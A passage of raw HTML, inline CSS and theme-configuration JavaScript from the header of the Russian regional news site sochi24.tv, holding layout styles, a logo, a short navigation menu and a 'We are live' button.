tdBlock();block_tdi_36.id="tdi_36";block_tdi_36.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-sticky-mobile-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUiLCJwaG9uZSI6IjEwMCUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIn0=","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(30,61,188,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1128","show_modal_composer":"yes","content_source":"modal_id","source_modal_id":"td-free-mobile-modal","block_type":"tdm_block_popup","close_modals":"","separator":"","content_load":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_36","tdc_css_class":"tdi_36","tdc_css_class_style":"tdi_36_rand_style"}';block_tdi_36.td_column_number="3";block_tdi_36.block_type="tdm_block_popup";block_tdi_36.post_count="5";block_tdi_36.found_posts="39708";block_tdi_36.header_color="";block_tdi_36.ajax_pagination_infinite_stop="";block_tdi_36.max_num_pages="7942";tdBlocksArray.push(block_tdi_36);</script> <style>body .tdi_37 .tdm-btn-text,body .tdi_37 i{color:#fff}body .tdi_37 svg{fill:#fff;fill:#fff}body .tdi_37 svg *{fill:inherit;fill:inherit}body .tdi_37 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_37:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_37:hover svg{fill:var(--accent-color-1)}body .tdi_37:hover svg *{fill:inherit}.tdi_37 svg{width:24px;height:auto}.tdi_37 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_37 svg{width:20px;height:auto}.tdi_37 .tdm-btn-icon:last-child{margin-left:6px}}@media (max-width:767px){.tdi_37 svg{width:30px;height:auto}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_37 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_38 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38"     ><style>@media (max-width:767px){.tdi_38{margin-left:15px!important}}</style><style>.tdi_38 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_38 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_39{background-color:var(--accent-color-1)}body .tdi_39:before{background-color:var(--accent-color-2)}.tdi_39{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_39,.tdi_39:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_39{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_39 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="tdi_40" class="tdc-zone"><div class="tdc_zone tdi_41  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_41{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_41{position:relative}</style><div class="tdi_40_rand_style td-element-style" ><style>.tdi_40_rand_style{background-color:var(--base-color-1)!important}</style></div><div id="tdi_42" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_43  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_43,.tdi_43 .tdc-columns{min-height:0}#tdi_42.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_42.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_43,.tdi_43 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-end}.tdi_43 .tdc-columns{width:100%}.tdi_43:before,.tdi_43:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_43{margin-left:-15px;margin-right:-15px}.tdi_43 .tdc-row-video-background-error,.tdi_43>.vc_column,.tdi_43>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_43{margin-left:-10px;margin-right:-10px}.tdi_43 .tdc-row-video-background-error,.tdi_43>.vc_column,.tdi_43>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_43{position:relative}.tdi_43 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_43{margin-right:-5px!important;margin-left:-5px!important}}</style><div class="tdi_42_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_42_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_42_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_45{vertical-align:baseline}.tdi_45>.wpb_wrapper,.tdi_45>.wpb_wrapper>.tdc-elements{display:block}.tdi_45>.wpb_wrapper>.tdc-elements{width:100%}.tdi_45>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_45>.wpb_wrapper{width:auto;height:auto}div.tdi_45{width:20%!important}@media (min-width:1019px) and (max-width:1140px){div.tdi_45{width:34%!important}}@media (min-width:768px) and (max-width:1018px){div.tdi_45{width:32%!important}}.tdi_45{border-color:rgba(255,255,255,.2)!important;border-style:solid!important;border-width:0!important}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_47  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" ><style scoped>.tdi_47{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_47,.tdi_47 .tdc-inner-columns{display:block}.tdi_47 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_47{margin-left:0;margin-right:0}.tdi_47>.vc_column_inner,.tdi_47>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}@media (min-width:767px){.tdi_47.tdc-row-content-vert-center,.tdi_47.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_47.tdc-row-content-vert-bottom,.tdi_47.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_47.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_47.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_47{padding-top:20px!important;padding-bottom:20px!important}.tdi_47 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_47{padding-top:10px!important;padding-bottom:16px!important}}</style><div class="vc_column_inner tdi_49  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_49{vertical-align:baseline}.tdi_49 .vc_column-inner>.wpb_wrapper,.tdi_49 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_49 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_50 td-pb-border-top header-logo-logo td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_50" ><style>.tdi_50{margin-left:-25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_50{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_50{margin-left:0!important}}</style><style>.tdi_50 .tdb-logo-a,.tdi_50 h1{flex-direction:column;align-items:flex-start}.tdi_50 .tdb-logo-svg-wrap{max-width:100%;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_50 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_50 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_50 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_50 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_50 .tdb-logo-img-wrap{display:block}.tdi_50 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_50 .tdb-logo-text-title{display:block;color:#fff}.tdi_50 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_50 .tdb-logo-icon{top:0;display:block}.tdi_50 .tdb-logo-svg-wrap>*{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div></div></div></div></div></div></div><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_52{vertical-align:baseline;flex-grow:1}.tdi_52>.wpb_wrapper,.tdi_52>.wpb_wrapper>.tdc-elements{display:block}.tdi_52>.wpb_wrapper>.tdc-elements{width:100%}.tdi_52>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_52>.wpb_wrapper{width:auto;height:auto}.tdi_52{padding-top:25px!important}@media (min-width:768px) and (max-width:1018px){.tdi_52{padding-top:0!important;width:63%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_52{padding-top:20px!important;width:56%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_54  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_54{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_54,.tdi_54 .tdc-inner-columns{display:block}.tdi_54 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_56  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_56{vertical-align:baseline}.tdi_56 .vc_column-inner>.wpb_wrapper,.tdi_56 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_56 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_56 .vc_column-inner,.tdi_56 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_57 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_57"  style=" z-index: 999;"><style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width .2s ease;transition:width .2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity .3s ease;transition:opacity .3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*=stretch_row_]),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*=stretch_row_]){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_57{display:inline-block}.tdi_57 .tdb-menu>li{margin-right:15px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:15px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more{padding:0 2px;color:#fff}.tdi_57 .tdb-menu>li .tdb-menu-sep,.tdi_57 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_57 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_57 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_57 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_57 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:50px!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.2px!important}.tdi_57 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_57 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_57 .tdb-menu .tdb-normal-menu ul,.tdi_57 .td-pulldown-filter-list,.tdi_57 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,.15)}.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_57 .td-pulldown-filter-list li a{font-size:10px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_57:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_57 .tdb-mega-menu .sub-menu>li{max-width:1392px!important}.tdi_57 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_57 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0;box-shadow:0px 4px 20px 0px rgba(0,0,0,.12)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_57 .tdb-menu>li{margin-right:12px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:12px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{line-height:42px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_57 .tdb-menu>li{margin-right:10px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:10px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{line-height:36px!important}.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_57 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_57 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_57 .tdb-menu>li.current-menu-item>a,.tdi_57 .tdb-menu>li.current-menu-ancestor>a,.tdi_57 .tdb-menu>li.current-category-ancestor>a,.tdi_57 .tdb-menu>li.current-page-ancestor>a,.tdi_57 .tdb-menu>li:hover>a,.tdi_57 .tdb-menu>li.tdb-hover>a,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--dark-border)}.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--dark-border)}.tdi_57 .tdb-menu>li>a:after,.tdi_57 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff;height:0;bottom:0}.tdi_57 .tdb-menu>li.current-menu-item>a:after,.tdi_57 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_57 .tdb-menu>li.current-category-ancestor>a:after,.tdi_57 .tdb-menu>li.current-page-ancestor>a:after,.tdi_57 .tdb-menu>li:hover>a:after,.tdi_57 .tdb-menu>li.tdb-hover>a:after,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0}</style><div id=tdi_57 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-top-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1275"><a href="#"><div class="tdb-menu-item-text">Редакция</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1276"><a href="/kontakty/"><div class="tdb-menu-item-text">Контакты</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-94902"><a href="https://sochi24.tv/vakansii/"><div class="tdb-menu-item-text">Вакансии</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1278"><a href="/uslugi/"><div class="tdb-menu-item-text">Реклама</div></a></li></ul></div></div><div class="td_block_wrap tdb_header_search tdi_60 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_60" ><style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image 